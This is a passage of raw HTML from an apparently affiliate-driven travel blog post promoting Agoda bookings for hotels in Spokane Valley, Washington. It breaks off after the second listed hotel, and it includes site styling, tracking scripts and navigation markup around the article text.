6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="20d45e6193bcd1b60c02b1f7-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Explore Luxurious And Affordable Hotels In Spokane Valley",
    "description": "Selecting the appropriate lodging is an essential component of the journey to Spokane Valley, Washington. Spokane Valley accommodates a wide range of traveller needs and tastes with a range of&hellip;",
    "datePublished": "2023-10-31",
    "datemodified": "2024-03-27",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/hotels-in-spokane-valley\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2023\/11\/Hotels-in-Spokane-Valley.webp",
        "width": 900,
        "height": 500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/hotel\/",
                "name": "hotel"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/hotels-in-spokane-valley\/",
                "name": "Explore Luxurious And Affordable Hotels In Spokane Valley"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="20d45e6193bcd1b60c02b1f7-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="20d45e6193bcd1b60c02b1f7-text/javascript"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="20d45e6193bcd1b60c02b1f7-text/javascript"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="20d45e6193bcd1b60c02b1f7-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-19906 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/hotel/">hotel</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Explore Luxurious And Affordable Hotels In Spokane Valley</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-19906" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-486" href="https://neonpolice.com/category/hotel/"  rel="category tag">hotel</a><a class="penci-cat-name penci-cat-878" href="https://neonpolice.com/category/agoda/"  rel="category tag">Agoda</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Explore Luxurious And Affordable Hotels In Spokane Valley</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-10-31T08:20:27+05:30">October 31, 2023</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Spokane-Valley.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="900" height="500"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20900%20500&#039;%3E%3C/svg%3E"
                                     alt="Hotels in Spokane Valley" title="Hotels in Spokane Valley"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Spokane-Valley-585x325.webp 585w,https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Spokane-Valley.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-Spokane-Valley.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="19906" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/hotels-in-spokane-valley/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Explore%20Luxurious%20And%20Affordable%20Hotels%20In%20Spokane%20Valley%20-%20https://neonpolice.com/hotels-in-spokane-valley/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fhotels-in-spokane-valley%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F11%2FHotels-in-Spokane-Valley.webp&description=Explore+Luxurious+And+Affordable+Hotels+In+Spokane+Valley"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Explore%20Luxurious%20And%20Affordable%20Hotels%20In%20Spokane%20Valley %0A%0A https%3A%2F%2Fneonpolice.com%2Fhotels-in-spokane-valley%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Selecting the appropriate lodging is an essential component of the journey to Spokane Valley, Washington. Spokane Valley accommodates a wide range of traveller needs and tastes with a range of housing alternatives, from opulent resorts to affordable hotels. If you are looking for a way that you can book luxurious and affordable hotels in Spokane Valley, then fret not because Agoda is here for you.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Agoda_Your_One-Stop_Hotel_Booking_Platform" >Agoda: Your One-Stop Hotel Booking Platform</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Navigating_Agoda_for_Affordable_Hotels_in_Spokane_Valley" >Navigating Agoda for Affordable Hotels in Spokane Valley:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Agodas_Top_5_Hotels_in_Spokane_Valley" >Agoda&#8217;s Top 5 Hotels in Spokane Valley</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#1_Mirabeau_Park_Hotel" >1. Mirabeau Park Hotel</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#2_Rodeway_Inn_and_Suites_Spokane" >2. Rodeway Inn and Suites Spokane</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#3_SilverStone_Inn_and_Suites" >3. SilverStone Inn and Suites</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#4_Tru_by_Hilton_Spokane_Valley" >4. Tru by Hilton Spokane Valley</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#5_Super_8_By_Wyndham_Spokane_Valley" >5. Super 8 By Wyndham Spokane Valley</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#FAQs" >FAQs</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Agoda_Your_One-Stop_Hotel_Booking_Platform"></span>Agoda: Your One-Stop Hotel Booking Platform<span class="ez-toc-section-end"></span></h2>
<p>You may get the greatest offers on affordable <a href="https://neonpolice.com" target="_blank">hotels in Spokane Valley</a>, Washington, by entering your destination, check-in and check-out dates, and other preferences into the search bar.</p>
<p>Users can also use different filters on Agoda, including price range, star rating, amenities, and guest reviews. Travellers may get reasonably priced lodging that meets their needs with ease thanks to these characteristics. Agoda offers a wide range of accommodations, including pet-friendly hotels, family-friendly hotels, and properties that include complimentary breakfast.</p>
<h2><span class="ez-toc-section" id="Navigating_Agoda_for_Affordable_Hotels_in_Spokane_Valley"></span>Navigating Agoda for Affordable Hotels in Spokane Valley:<span class="ez-toc-section-end"></span></h2>
<ul>
<li>To identify affordable hotels in Spokane Valley for our purposes, use the &#8220;Lowest Price&#8221; filter.</li>
<li>Examine the available choices and select any listing to find out more details about the hotel, its features, and reviews left by previous visitors.</li>
<li>Keep an eye on customer ratings and reviews; they might offer insightful information about the hotel&#8217;s worth and quality.</li>
<li>Click &#8220;View Rooms&#8221; to view the many types and pricing of available rooms after choosing your favourite hotel.</li>
<li>To make a reservation, proceed with the Agoda booking procedure. Don&#8217;t forget to go over the cancellation policy, terms and conditions, and any additional costs.</li>
</ul>
<h2><span class="ez-toc-section" id="Agodas_Top_5_Hotels_in_Spokane_Valley"></span>Agoda&#8217;s Top 5 Hotels in Spokane Valley<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1_Mirabeau_Park_Hotel"></span>1. Mirabeau Park Hotel<span class="ez-toc-section-end"></span></h3>
<div id="attachment_19912" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-19912" class="size-full wp-image-19912" src="https://neonpolice.com/wp-content/uploads/2023/11/Mirabeau-Park-Hotel.webp" alt="Mirabeau Park Hotel" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/11/Mirabeau-Park-Hotel.webp 900w, https://neonpolice.com/wp-content/uploads/2023/11/Mirabeau-Park-Hotel-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/11/Mirabeau-Park-Hotel-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/11/Mirabeau-Park-Hotel-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/11/Mirabeau-Park-Hotel-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/11/Mirabeau-Park-Hotel-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-19912" class="wp-caption-text">Mirabeau Park Hotel | Neonpolice</p></div>
<p>The <a href="https://neonpolice.com" target="_blank">Mirabeau Park Hotel</a> is a renowned hotel set in the gorgeous Spokane Valley, offering an excellent and appealing getaway for tourists seeking comfort and convenience. Situated amidst the lovely natural settings of the Spokane Valley, this hotel stands as one of the finest hotels in the Spokane Valley region. With its excellent position, it seamlessly combines the quiet of the countryside with easy access to metropolitan services, making it a top choice among hotels in Spokane Valley.</p>
<p>This beautiful hotel in Spokane Valley provides an amazing assortment of services for both leisure and business tourists. From well-appointed rooms and suites, a fitness centre, and a refreshing pool, to adaptable meeting spaces and event facilities, Mirabeau Park Hotel is dedicated to delivering a pleasant and memorable stay for its guests.</p>
<h3><span class="ez-toc-section" id="2_Rodeway_Inn_and_Suites_Spokane"></span>2. Rodeway Inn and Suites Spokane<span class="ez-toc-section-end"></span></h3>
<p>For travellers wishing to see the attractions of Spokane Valley, the <a href="https://neonpolice.com" target="_blank">Rodeway Inn and Suites Spokane</a> is a great option because of its ideal location. The hotel is ideally situated close to a number of well-known locations, such as malls, outdoor recreation places, and hotspots for culture.</p>
<p>For both business and leisure travellers, the Rodeway Inn &amp; Suites Spokane offers comfortable and affordable accommodations with warm, welcoming service, complimentary breakfast, and cosy rooms. Among the hotels in Spokane Valley, the Rodeway Inn and Suites Spokane is the ideal choice for an unforgettable stay in the centre of Spokane Valley.</p>
<p><strong>Also Read: <a href="https://neonpolice.com/hotels-in-woodbridge-nj/" target="_blank" rel="noopener">A COMPREHENSIVE GUIDE TO HOTELS IN WOODBRIDGE NJ</a></strong></p>
<h3><span class="ez-toc-section" id="3_SilverStone_Inn_and_Suites"></span>3. SilverStone Inn and Suites<span class="ez-toc-section-end"></span></h3>
